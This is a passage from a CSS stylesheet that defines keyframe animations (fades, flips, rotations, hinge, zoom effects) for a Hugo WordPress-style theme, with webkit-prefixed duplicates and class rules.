html.hugo-wp-theme .fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInRightBig {
  0% {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInUpBig {
  0% {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

html.hugo-wp-theme .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

html.hugo-wp-theme .fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.hugo-wp-theme .fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

html.hugo-wp-theme .fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.hugo-wp-theme .fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
  }

  40% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
  }

  80% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
  }

  to {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
  }
}

@keyframes flip {
  0% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
  }

  40% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
  }

  80% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
  }

  to {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
  }
}

html.hugo-wp-theme .animated.flip {
  -webkit-animation-name: flip;
  -webkit-backface-visibility: visible;
  animation-name: flip;
  backface-visibility: visible;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateX(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    opacity: 1;
    transform: perspective(400px) rotateX(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateX(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    opacity: 1;
    transform: perspective(400px) rotateX(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

html.hugo-wp-theme .flipInX {
  -webkit-animation-name: flipInX;
  -webkit-backface-visibility: visible !important;
  animation-name: flipInX;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateY(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    opacity: 1;
    transform: perspective(400px) rotateY(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateY(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    opacity: 1;
    transform: perspective(400px) rotateY(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

html.hugo-wp-theme .flipInY {
  -webkit-animation-name: flipInY;
  -webkit-backface-visibility: visible !important;
  animation-name: flipInY;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
    transform: perspective(400px) rotateX(-20deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
    transform: perspective(400px) rotateX(-20deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }
}

html.hugo-wp-theme .flipOutX {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  animation-duration: .75s;
  animation-name: flipOutX;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
    transform: perspective(400px) rotateY(-15deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
    transform: perspective(400px) rotateY(-15deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }
}

html.hugo-wp-theme .flipOutY {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: flipOutY;
  -webkit-backface-visibility: visible !important;
  animation-duration: .75s;
  animation-name: flipOutY;
  backface-visibility: visible !important;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(-30deg);
  }

  60% {
    -webkit-transform: skewX(20deg);
    opacity: 1;
    transform: skewX(20deg);
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(-30deg);
  }

  60% {
    -webkit-transform: skewX(20deg);
    opacity: 1;
    transform: skewX(20deg);
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-name: lightSpeedIn;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(30deg);
  }
}

@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(30deg);
  }
}

html.hugo-wp-theme .lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-name: lightSpeedOut;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform: rotate(-200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(-200deg);
    transform-origin: center;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: center;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: center;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform: rotate(-200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(-200deg);
    transform-origin: center;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: center;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: center;
  }
}

html.hugo-wp-theme .rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform: rotate(-90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-90deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform: rotate(-90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-90deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    opacity: 1;
    transform-origin: center;
  }

  to {
    -webkit-transform: rotate(200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(200deg);
    transform-origin: center;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    opacity: 1;
    transform-origin: center;
  }

  to {
    -webkit-transform: rotate(200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(200deg);
    transform-origin: center;
  }
}

html.hugo-wp-theme .rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform-origin: top left;
  }

  20%, 60% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(80deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform: rotate(80deg);
    transform-origin: top left;
  }

  40%, 80% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(60deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
    transform: rotate(60deg);
    transform-origin: top left;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    opacity: 0;
    transform: translate3d(0, 700px, 0);
  }
}

@keyframes hinge {
  0% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform-origin: top left;
  }

  20%, 60% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(80deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform: rotate(80deg);
    transform-origin: top left;
  }

  40%, 80% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(60deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
    transform: rotate(60deg);
    transform-origin: top left;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    opacity: 0;
    transform: translate3d(0, 700px, 0);
  }
}

html.hugo-wp-theme .hinge {
  -webkit-animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-duration: 2s;
  animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
  0% {
    -webkit-transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }

  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }

  to {
    -webkit-transform: scale(1);
    opacity: 1;
    transform: scale(1);
  }
}

@keyframes jackInTheBox {
  0% {
    -webkit-transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }

  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }

  to {
    -webkit-transform: scale(1);
    opacity: 1;
    transform: scale(1);
  }
}

html.hugo-wp-theme .jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}

@-webkit-keyframes rollIn {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes rollIn {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}

html.hugo-wp-theme .rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

html.hugo-wp-theme .zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }
}

@keyframes zoomInDown {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }
}

html.hugo-wp-theme .zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
